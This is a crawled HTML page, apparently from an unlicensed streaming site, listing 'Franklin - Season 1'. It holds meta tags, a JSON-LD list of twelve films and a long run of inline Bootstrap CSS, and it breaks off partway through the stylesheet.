

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/franklin-season-1-1630856897/
body_size: 26663
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Franklin - Season 1 For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Franklin - Season 1 For Free Online | 123movies.com"><meta name=twitter:title content="Watch Franklin - Season 1 For Free Online | 123movies.com"><meta itemprop=name content="Watch Franklin - Season 1 For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content><meta itemprop=description content><meta property="og:description" content><meta name=twitter:description content><base href=https://123moviesfun.is/movie/franklin-season-1-1630856897/><link rel=canonical href=https://123moviesfun.is/movie/franklin-season-1-1630856897/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/franklin-season-1-1630856897/"><meta name=twitter:url content="https://123moviesfun.is/movie/franklin-season-1-1630856897/"><meta property="og:url" content="https://123moviesfun.is/movie/franklin-season-1-1630856897/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/franklin-season-1-1630856897.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/franklin-season-1-1630856897.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/franklin-season-1-1630856897.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/franklin-season-1-1630856897.jpg"><meta property="og:updated_time" content=2024-05-10T16:11:14Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Franklin - Season 1 for Free Online | 123movies","description":"","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/franklin-season-1-1630856897.jpg"],"uploadDate":"2024-05-10","duration":"PT0M0S","embedUrl":"https:\/\/www.youtube-nocookie.com\/embed\/YPG4I2jPSRE"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/queer-1630858305\/","name":"Queer","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/queer-1630858305.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Luca Guadagnino"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630858305"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/reagan-1630857799\/","name":"Reagan","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/reagan-1630857799.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Sean McNamara"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630857799"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/george-tammy-season-1-1630854538\/","name":"George \u0026 Tammy - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/george-tammy-season-1-1630854538.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Abe Sylvia"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630854538"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lee-1630857643\/","name":"Lee","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lee-1630857643.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ellen Kuras"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"1630857643"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/sight-1630857607\/","name":"Sight","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/sight-1630857607.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Andrew Hyatt"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630857607"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-new-look-season-1-1630856591\/","name":"The New Look - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-new-look-season-1-1630856591.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Todd A Kessler"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"1630856591"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/shirley-1630856789\/","name":"Shirley","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/shirley-1630856789.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"John Ridley"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"1630856789"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/ferrari-1630856474\/","name":"Ferrari","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/ferrari-1630856474.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Michael Mann"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630856474"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/rustin-1630856091\/","name":"Rustin","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/rustin-1630856091.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"George C Wolfe"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630856091"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/golda-1630855775\/","name":"Golda","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/golda-1630855775.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Guy Nattiv"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630855775"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/chevalier-1630855341\/","name":"Chevalier","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/chevalier-1630855341.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Stephen Williams"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"1630855341"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/flamin-hot-1630855306\/","name":"Flamin\u0027 Hot","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/flamin-hot-1630855306.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Eva Longoria"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630855306"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);color:var(--bs-navbar-color);font-size:var(--bs-navbar-toggler-font-size);line-height:1;padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);transition:var(--bs-navbar-toggler-transition)}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 